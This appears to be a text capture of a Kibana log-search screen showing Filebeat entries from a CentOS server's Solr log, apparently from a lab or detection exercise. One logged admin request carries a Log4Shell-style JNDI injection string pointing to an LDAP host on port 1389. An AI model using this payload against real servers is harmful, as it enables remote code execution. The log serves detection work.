 log.file.path : "/var/solr/logs/solr.log"
KQL
Last 7 days
Show dates
Refresh
+ Add filter
filebeat-*
71 hits
Chart options
Search field names
Filter by type 0
Available fields 29
Popular
host.hostname
message
_id
_index
_score
_type
@timestamp
agent.ephemeral_id
agent.hostname
agent.id
agent.name
agent.type
agent.version
ecs.version
30
20
10
0
2022-01-28 00:00 2022-01-29 00:00 2022-01-30 00:00 2022-01-31 00:00 2022-02-01 00:00 2022-02-02 00:00 2022-02-03 00:00 2022-02-04 00:00
Jan 28, 2022 @ 00:00:00.000 - Feb 4, 2022 @ 11:05:23.783
t host.os.kernel 4.18.0-348.2.1.el8_5.x86_64
t host.os.name CentOS Linux
t host.os.platform centos
t host.os.type linux
t host.os.version 8
t input.type log
t log.file.path /var/solr/logs/solr.log
# log.offset 5,011
t message 2022-02-03 01:57:20.941 INFO (qtp1954406292-22) [ ] o.a.s.s.HttpSolrCall [admin] webapp=null path=/admin/cores params={foo=${j
ndi:ldap://192.168.1.10:1389/Exploit}} status=0 QTime=0
Feb 3, 2022 @ 07:21:04.583 log.file.path: /var/solr/logs/solr.log @timestamp: Feb 3, 2022 @ 07:21:04.583 agent.ephemeral_id: 4bd6e463-0961-42e6-8ccd-e88c7e9c1634 agent.hostname: CentOS agent.id: 8933fd95-
dd3e-4ba7-afcd-0925691c4093 agent.name: CentOS agent.type: filebeat agent.version: 7.17.0 ecs.version: 1.12.0 host.architecture: x86_64 host.containerized: false